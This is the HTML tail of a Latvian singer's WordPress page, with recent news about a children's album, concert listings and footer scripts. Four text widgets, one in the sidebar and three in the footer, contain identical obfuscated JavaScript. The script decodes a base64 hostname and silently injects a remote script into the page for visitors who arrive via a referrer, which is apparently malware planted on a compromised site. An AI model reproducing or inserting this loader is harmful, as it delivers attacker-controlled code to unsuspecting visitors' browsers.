	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.com/2021/08/reiniku-gimene-rada-dziesmu-albumu-un-gramatu-berniem-ricijs-ru-riko-koncertu/ricijs-ru-lacis/&media=http://www.laurisreiniks.com/wp-content/uploads/2021/08/ricijs-ru-lacis-682x1024.jpeg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=ricijs%20ru%20lacis - http://www.laurisreiniks.com/2021/08/reiniku-gimene-rada-dziesmu-albumu-un-gramatu-berniem-ricijs-ru-riko-koncertu/ricijs-ru-lacis/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.com/2021/08/reiniku-gimene-rada-dziesmu-albumu-un-gramatu-berniem-ricijs-ru-riko-koncertu/" rel="prev"><i class="icon-angle-left"></i><span>Reiniku ģimene rada dziesmu albumu un grāmatu bērniem “Ričijs Rū rīko koncertu” .</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'5927',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '5927' ]);
</script>
</body>
</html>